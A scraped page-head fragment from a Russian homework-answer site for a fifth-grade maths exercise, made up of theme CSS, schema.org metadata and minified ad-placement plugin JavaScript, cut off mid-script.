.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html#article","isPartOf":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 422 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1","datePublished":"2021-12-15T12:20:04+00:00","dateModified":"2024-05-03T09:11:23+00:00","mainEntityOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html"},"wordCount":49,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И."],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html","url":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html","name":"Номер 422 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-12-15T12:20:04+00:00","dateModified":"2024-05-03T09:11:23+00:00","description":"Решебник Номер 422 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 422 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 422 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1&raquo;" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 